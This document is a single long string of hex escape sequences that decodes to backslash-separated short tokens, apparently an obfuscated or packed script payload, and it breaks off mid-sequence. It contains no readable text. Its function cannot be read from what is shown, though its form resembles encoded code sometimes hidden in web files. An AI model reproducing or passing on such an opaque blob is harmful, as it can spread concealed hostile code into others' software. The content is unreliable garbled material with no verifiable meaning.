C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\